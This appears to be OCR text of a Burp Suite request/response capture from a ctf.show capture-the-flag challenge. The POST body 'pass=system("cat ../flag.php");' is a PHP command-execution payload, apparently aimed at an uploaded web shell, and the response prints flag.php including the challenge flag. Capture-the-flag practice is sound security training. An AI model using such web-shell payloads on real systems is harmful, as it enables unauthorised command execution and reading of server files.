 Request
Pretty Raw \n Actions
1 POST /upload/download.php?file=72df25b6acf6135b2eb1301a348e0988.zip
HTTP/1.1
2 Host: 3b22793c-b9f9-4c4c-8544-a3a359f9d13a.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin:
http://3b22793c-b9f9-4c4c-8544-a3a359f9d13a.challenge.ctf.show:8080
10 Connection: close
11 Referer:
http://3b22793c-b9f9-4c4c-8544-a3a359f9d13a.challenge.ctf.show:8080/uploa
d/download.php?file=72df25b6acf6135b2eb1301a348e0988.zip
12 Cookie: __cfduid=d921eddc3913dd5d3b9311ac1ebce9a941614867055;
UM_distinctid=
1780021a4ffc9d-0eb0e06a43ebcd-4c3f227c-144000-1780021a5002a8
13 Upgrade-Insecure-Requests: 1
14
15 pass=system("cat ../flag.php");
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/x-zip-compressed
3 Date: Wed, 10 Mar 2021 10:10:27 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 278
7 Connection: close
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date: 2020-09-21 21:31:23
15 # @Last Modified by: h1xa
16 # @Last Modified time: 2020-10-16 22:41:40
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{9c8760b1-c56f-4c37-9a51-3eaf9ebdd501}";